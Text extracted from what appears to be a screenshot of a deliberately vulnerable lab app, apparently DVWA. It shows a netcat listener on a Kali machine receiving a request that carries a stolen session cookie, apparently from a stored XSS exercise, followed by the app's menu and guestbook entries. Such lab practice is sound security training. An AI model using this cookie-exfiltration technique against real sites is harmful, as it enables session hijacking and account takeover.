 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 8080
GET /cookie=security=low;%20PHPSESSID=6ffa9db4b5a409131158321686aec126 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.1.149/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Message *
Command Execution
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Name: test
Message: This is a test comment.
Name: Bob
Message: